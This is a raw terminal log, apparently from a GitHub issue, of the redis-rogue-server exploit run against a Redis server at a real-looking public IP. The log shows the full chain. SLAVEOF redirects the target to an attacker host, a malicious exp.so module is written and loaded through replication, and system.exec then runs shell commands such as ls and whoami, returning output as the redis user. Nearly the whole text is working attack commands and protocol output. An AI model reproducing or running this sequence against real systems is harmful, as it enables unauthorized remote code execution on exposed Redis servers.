 root@iZf8z44eks6m9aisejfxi7Z:/home/red/redis-rogue-server-master/redis-rogue-server-master# python3 --version
Python 3.10.12
root@iZf8z44eks6m9aisejfxi7Z:/home/red/redis-rogue-server-master/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 39.99.232.242 --lhost 47.113.229.136
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n47.113.229.136\r\n$5\r\n21000\r\n'
[->] b'+OK Already connected to specified master\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$19\r\n/usr/local/redis/db\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
ls
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n30e025da0a421422a06d018a7cdca3d5ce6e2e6c\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x0
0\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$26\r\n/usr/local/redis/db/exp.so\r\n'
w[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] [<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
h[->] b'$16\r\ndump.rdb\nexp.so\n\r\n'
[>>] dump.rdb
[>>] exp.so
[<<] o^H^H^H^H
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$7\r\nwho\x08\x08\x08\x08\r\n'
[->] b'$0\r\n\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<]